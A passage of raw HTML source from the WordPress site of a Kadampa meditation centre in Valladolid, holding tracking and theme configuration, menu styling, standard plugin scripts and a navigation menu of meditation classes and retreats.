nabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":false},"edd":{"enabled":false},"cache_bypass":"1769334987"};
//# sourceURL=pys-js-extra
</script>
<script src="https://meditaenvalladolid.org/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<script id="dt-above-fold-js-extra">
var dtLocal = {"themeUrl":"https://meditaenvalladolid.org/wp-content/themes/dt-the7","passText":"Para ver esta publicaci\u00f3n protegida, introduce la contrase\u00f1a debajo:","moreButtonText":{"loading":"Cargando...","loadMore":"Cargar m\u00e1s"},"postID":"27894","ajaxurl":"https://meditaenvalladolid.org/wp-admin/admin-ajax.php","REST":{"baseUrl":"https://meditaenvalladolid.org/wp-json/the7/v1","endpoints":{"sendMail":"/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"4038b6af2a","pageData":{"type":"page","template":"page","layout":null},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":110},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":150,"showMenu":true,"height":60,"logo":{"showLogo":true,"html":"\u003Cimg class=\" preload-me\" src=\"https://meditaenvalladolid.org/wp-content/uploads/2025/04/KMC-Valladolid-azul-200x200-1.png\" srcset=\"https://meditaenvalladolid.org/wp-content/uploads/2025/04/KMC-Valladolid-azul-200x200-1.png 200w\" width=\"200\" height=\"200\"   sizes=\"200px\" alt=\"KMC Valladolid \u00b7 Centro de Meditaci\u00f3n Kadampa\" /\u003E","url":"https://meditaenvalladolid.org/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":992,"secondSwitchPoint":778,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Men\u00fa"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://meditaenvalladolid.org/wp-content/uploads/2025/04/KMC-Valladolid-azul-105x105-1.png\" srcset=\"https://meditaenvalladolid.org/wp-content/uploads/2025/04/KMC-Valladolid-azul-105x105-1.png 105w\" width=\"105\" height=\"105\"   sizes=\"105px\" alt=\"KMC Valladolid \u00b7 Centro de Meditaci\u00f3n Kadampa\" /\u003E"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://meditaenvalladolid.org/wp-content/uploads/2025/04/KMC-Valladolid-azul-105x105-1.png\" srcset=\"https://meditaenvalladolid.org/wp-content/uploads/2025/04/KMC-Valladolid-azul-105x105-1.png 105w\" width=\"105\" height=\"105\"   sizes=\"105px\" alt=\"KMC Valladolid \u00b7 Centro de Meditaci\u00f3n Kadampa\" /\u003E"}},"sidebar":{"switchPoint":970},"boxedWidth":"1280px"},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Compartir en Facebook","twitter":"Share on X","pinterest":"Tweet","linkedin":"Compartir en Linkedin","whatsapp":"Compartir en Whatsapp"},"overlayOpacity":"85"};
//# sourceURL=dt-above-fold-js-extra
</script>
<script src="https://meditaenvalladolid.org/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=14.2.0" id="dt-above-fold-js"></script>
<script></script><link rel="https://api.w.org/" href="https://meditaenvalladolid.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://meditaenvalladolid.org/wp-json/wp/v2/pages/27894" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://meditaenvalladolid.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://meditaenvalladolid.org/shop/woo-shortcodes/product-page-sku-id/" />
<link rel='shortlink' href='https://meditaenvalladolid.org/?p=27894' />
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main { margin-top:25px; background-color:#fcfcfc; background:-webkit-gradient(linear,left top,left bottom,from(#fcfcfc),to(#fcfcfc)); background:-webkit-linear-gradient(top,#fcfcfc,#fcfcfc); background:-moz-linear-gradient(top,#fcfcfc,#fcfcfc); background:-ms-linear-gradient(top,#fcfcfc,#fcfcfc); background:-o-linear-gradient(top,#fcfcfc,#fcfcfc); background:linear-gradient(top,#fcfcfc,#fcfcfc); border:1px solid #ffffff; }
 .ubermenu.ubermenu-main { background:none; border:none; box-shadow:none; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { border:none; box-shadow:none; background-color:#ffffff; background:-webkit-gradient(linear,left top,left bottom,from(#ffffff),to(#ffffff)); background:-webkit-linear-gradient(top,#ffffff,#ffffff); background:-moz-linear-gradient(top,#ffffff,#ffffff); background:-ms-linear-gradient(top,#ffffff,#ffffff); background:-o-linear-gradient(top,#ffffff,#ffffff); background:linear-gradient(top,#ffffff,#ffffff); }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { color:#494949; border-left:1px solid #ffffff; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { color:#494949; background-color:#ffffff; background:-webkit-gradient(linear,left top,left bottom,from(#ffffff),to(#ffffff)); background:-webkit-linear-gradient(top,#ffffff,#ffffff); background:-moz-linear-gradient(top,#ffffff,#ffffff); background:-ms-linear-gradient(top,#ffffff,#ffffff); background:-o-linear-gradient(top,#ffffff,#ffffff); background:linear-gradient(top,#ffffff,#ffffff); }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { color:#7ea4bc; background-color:#ffffff; background:-webkit-gradient(linear,left top,left bottom,from(#ffffff),to(#ffffff)); background:-webkit-linear-gradient(top,#ffffff,#ffffff); background:-moz-linear-gradient(top,#ffffff,#ffffff); background:-ms-linear-gradient(top,#ffffff,#ffffff); background:-o-linear-gradient(top,#ffffff,#ffffff); background:linear-gradient(top,#ffffff,#ffffff); }
 .ubermenu-main .ubermenu-item.ubermenu-item-level-0 > .ubermenu-highlight { background-color:#ffffff; background:-webkit-gradient(linear,left top,left bottom,from(#ffffff),to(#ffffff)); background:-webkit-linear-gradient(top,#ffffff,#ffffff); background:-moz-linear-gradient(top,#ffffff,#ffffff); background:-ms-linear-gradient(top,#ffffff,#ffffff); background:-o-linear-gradient(top,#ffffff,#ffffff); background:linear-gradient(top,#ffffff,#ffffff); }
 .ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#ffffff; border:1px solid #ffffff; color:#7ea4bc; }
 .ubermenu-main .ubermenu-submenu .ubermenu-highlight { color:#7ea4bc; }
 .ubermenu-main .ubermenu-submenu .ubermenu-item-header.ubermenu-current-menu-item > .ubermenu-target { color:#7ea4bc; }
 .ubermenu-main .ubermenu-item-normal.ubermenu-current-menu-item > .ubermenu-target { color:#7ea4bc; }
 .ubermenu.ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target { color:#7ea4bc; }
 .ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target, .ubermenu-main div, .ubermenu-main p, .ubermenu-main input { font-family:'Open Sans', sans-serif; font-weight:400; }
 .ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target { font:normal 15px Open Sans; }


/* Status: Loaded from Transient */

</style><meta property="og:site_name" content="KMC Valladolid · Centro de Meditación Kadampa" />
<meta property="og:title" content="Product page by SKU or ID" />
<meta property="og:url" content="https://meditaenvalladolid.org/shop/woo-shortcodes/product-page-sku-id/" />
<meta property="og:type" content="article" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://meditaenvalladolid.org/wp-content/uploads/2025/04/cropped-KMC-Valladolid-fondo-azul.png" type="image/png" sizes="16x16"/><link rel="icon" href="https://meditaenvalladolid.org/wp-content/uploads/2025/04/cropped-KMC-Valladolid-fondo-azul.png" type="image/png" sizes="32x32"/><link rel="apple-touch-icon" href="https://meditaenvalladolid.org/wp-content/uploads/2025/04/cropped-KMC-Valladolid-fondo-azul.png"><link rel="apple-touch-icon" sizes="76x76" href="https://meditaenvalladolid.org/wp-content/uploads/2025/04/cropped-KMC-Valladolid-fondo-azul.png"><link rel="apple-touch-icon" sizes="120x120" href="https://meditaenvalladolid.org/wp-content/uploads/2025/04/cropped-KMC-Valladolid-fondo-azul.png"><link rel="apple-touch-icon" sizes="152x152" href="https://meditaenvalladolid.org/wp-content/uploads/2025/04/cropped-KMC-Valladolid-fondo-azul.png"><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			.wpcf7-quiz.wpcf7-not-valid,
input.wpcf7-validates-as-required.wpcf7-not-valid,
select.wpcf7-validates-as-required.wpcf7-not-valid {
    border-color: #f55b5f;
}
.progress-controls {
	visibility:hidden;
}
.progress-wrapper {
	visibility:hidden;
}
.psThumbsContainer {
	visibility:hidden;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='the7-stripes-css' href='https://meditaenvalladolid.org/wp-content/uploads/the7-css/legacy/stripes.css?ver=cd5eb38bb6f6' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://meditaenvalladolid.org/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.10' media='all' />
<style id='joinchat-inline-css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
/*# sourceURL=joinchat-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//meditaenvalladolid.org/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body data-rsssl=1 id="the7-body" class="wp-singular page-template-default page page-id-27894 page-child parent-pageid-27038 wp-embed-responsive wp-theme-dt-the7 the7-core-ver-2.7.12 dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon accent-gradient srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-slide phantom-shadow-decoration phantom-custom-logo-on sticky-mobile-header top-header first-switch-logo-center first-switch-menu-left second-switch-logo-center second-switch-menu-left layzr-loading-on popup-message-style the7-ver-14.2.0 dt-style-um dt-fa-compatibility wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
<!-- The7 14.2.0 -->
<div id="load" class="ring-loader">
	<div class="load-wrap">
<style type="text/css">
    .the7-spinner {
        width: 72px;
        height: 72px;
        position: relative;
    }
    .the7-spinner > div {
        border-radius: 50%;
        width: 9px;
        left: 0;
        box-sizing: border-box;
        display: block;
        position: absolute;
        border: 9px solid #fff;
        width: 72px;
        height: 72px;
    }
    .the7-spinner-ring-bg{
        opacity: 0.25;
    }
    div.the7-spinner-ring {
        animation: spinner-animation 0.8s cubic-bezier(1, 1, 1, 1) infinite;
        border-color:var(--the7-beautiful-spinner-color2) transparent transparent transparent;
    }

    @keyframes spinner-animation{
        from{
            transform: rotate(0deg);
        }
        to {
            transform: rotate(360deg);
        }
    }
</style>

<div class="the7-spinner">
    <div class="the7-spinner-ring-bg"></div>
    <div class="the7-spinner-ring"></div>
</div></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a>

<div class="masthead inline-header justify widgets full-height full-width shadow-decoration shadow-mobile-header-decoration small-mobile-menu-icon dt-parent-menu-clickable show-sub-menu-on-hover show-device-logo show-mobile-logo" >

	<div class="top-bar full-width-line top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="left-widgets mini-widgets"><span class="mini-contacts phone hide-on-desktop in-top-bar-left in-menu-second-switch"><i class="fa-fw icomoon-the7-font-the7-phone-06"></i>011 322 44 56</span><span class="mini-contacts clock hide-on-desktop in-top-bar-left in-menu-second-switch"><i class="fa-fw icomoon-the7-font-the7-clock-01"></i>Monday – Friday 10 AM – 8 PM</span></div><div class="right-widgets mini-widgets"><div class="soc-ico hide-on-desktop in-top-bar-right in-menu-second-switch custom-bg disabled-border border-off hover-accent-bg hover-disabled-border  hover-border-off"><a title="Facebook page opens in new window" href="/" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="X page opens in new window" href="/" target="_blank" class="twitter"><span class="soc-font-icon"></span><span class="screen-reader-text">X page opens in new window</span></a><a title="Instagram page opens in new window" href="/" target="_blank" class="instagram"><span class="soc-font-icon"></span><span class="screen-reader-text">Instagram page opens in new window</span></a><a title="YouTube page opens in new window" href="/" target="_blank" class="you-tube"><span class="soc-font-icon"></span><span class="screen-reader-text">YouTube page opens in new window</span></a></div></div></div>

	<header class="header-bar" role="banner">

		<div class="branding">
	<div id="site-title" class="assistive-text">KMC Valladolid · Centro de Meditación Kadampa</div>
	<div id="site-description" class="assistive-text">Meditación y Budismo en Valladolid</div>
	<a class="" href="https://meditaenvalladolid.org/"><img class=" preload-me" src="https://meditaenvalladolid.org/wp-content/uploads/2025/04/KMC-Valladolid-azul-105x105-1.png" srcset="https://meditaenvalladolid.org/wp-content/uploads/2025/04/KMC-Valladolid-azul-105x105-1.png 105w" width="105" height="105"   sizes="105px" alt="KMC Valladolid · Centro de Meditación Kadampa" /><img class="mobile-logo preload-me" src="https://meditaenvalladolid.org/wp-content/uploads/2025/04/KMC-Valladolid-azul-105x105-1.png" srcset="https://meditaenvalladolid.org/wp-content/uploads/2025/04/KMC-Valladolid-azul-105x105-1.png 105w" width="105" height="105"   sizes="105px" alt="KMC Valladolid · Centro de Meditación Kadampa" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration l-to-r-line outside-item-remove-margin">
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:auto] -->
<a class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-clean-white ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-127-primary"   aria-label="Toggle Principal"><i class="fas fa-bars" ></i>Menu</a><nav id="ubermenu-main-127-primary" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-127 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-clean-white  ubermenu-bar-align-full ubermenu-items-align-center ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-127-primary" class="ubermenu-nav" data-title="Principal"><li id="menu-item-44110" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-home ubermenu-item-44110 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://meditaenvalladolid.org" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">INICIO</span></a></li><li id="menu-item-44116" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44116 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">CLASES</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44116 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-57083" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-57083 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://meditaenvalladolid.org/meditacion-guiada/"><span class="ubermenu-target-title ubermenu-target-text">Clases de meditación semanales</span></a></li><li id="menu-item-56912" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-56912 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://meditaenvalladolid.org/clases-de-profundizacion/"><span class="ubermenu-target-title ubermenu-target-text">Clases de profundización</span></a></li><li id="menu-item-52929" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-52929 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://meditaenvalladolid.org/vistazo-mensual/"><span class="ubermenu-target-title ubermenu-target-text">Vistazo mensual</span></a></li><li id="menu-item-51174" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-51174 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://meditaenvalladolid.org/bonos-medita-sin-limites/"><span class="ubermenu-target-title ubermenu-target-text">Bonos</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-52393" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-52393 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">CURSOS Y RETIROS</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-52393 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-60998" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-60998 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://meditaenvalladolid.org/retiro-de-meditacion-lamrim/"><span class="ubermenu-target-title ubermenu-target-text">Retiro de meditación</span></a></li><li id="menu-item-61229" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-61229 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://meditaenvalladolid.org/curso-meditacion-en-valladolid/"><span class="ubermenu-target-title ubermenu-target-text">Perdona, acepta y continúa</span></a></li><li id="menu-item-61234" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-61234 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://meditaenvalladolid.org/curso-de-meditacion/"><span class="ubermenu-target-title ubermenu-target-text">Vivir sin miedo</span></a></li><li id="menu-item-57321" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-57321 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://meditaenvalladolid.org/iniciacion-buda-shakyamuni/"><span class="ubermenu-target-title ubermenu-target-text">Iniciación Buda Shakyamuni</span></a></li><li id="menu-item-61324" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-61324 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://meditaenvalladolid.org/curso-meditacion-valladolid/"><span class="ubermenu-target-title ubermenu-target-text">Introducción al Tantra</span></a></li><li id="menu-item-61333" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-61333 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://meditaenvalladolid.org/curso-meditacion/"><span class="ubermenu-target-title ubermenu-target-text">El secreto de las buenas relaciones</span></a></li><li id="menu-item-60961" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-60961 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">LEÓN</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-60961 ubermenu-submenu-type-auto ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-61235" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-61235 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://meditaenvalladolid.org/curso-en-leon-meditacion/"><span class="ubermenu-target-title ubermenu-target-text">Amor puro o puro apego</span></a></li><li id="menu-item-61307" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-61307 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://meditaenvalladolid.org/curso-meditacion-leon/"><span class="ubermenu-target-title ubermenu-target-text">Resilencia, descubre tu fuerza interior</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-57095" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-57095 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">SALAMANCA</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-57095 ubermenu-submenu-type-auto ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-60966" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-60966 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://meditaenvalladolid.org/curso-salamanca/"><span class="ubermenu-target-title ubermenu-target-text">Amor puro o puro apego</span></a></li><li id="menu-item-61195" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-61195 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://meditaenvalladolid.org/curso-salamanca-meditacion/"><span class="ubermenu-target-title ubermenu-target-text">Mi vida sin estrés</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-48258" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-48258 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">EVENTOS</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-48258 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-57320" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-57320 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://meditaenvalladolid.org/iniciacion-buda-shakyamuni/"><span class="ubermenu-target-title ubermenu-target-text">Iniciación Buda Shakyamuni</span></a></li><li id="menu-item-61230" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61230 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.meditaenmalaga.org/festivalespana2026/"><span class="ubermenu-target-title ubermenu-target-text">Festival de España 2026</span></a></li><li id="menu-item-57302" 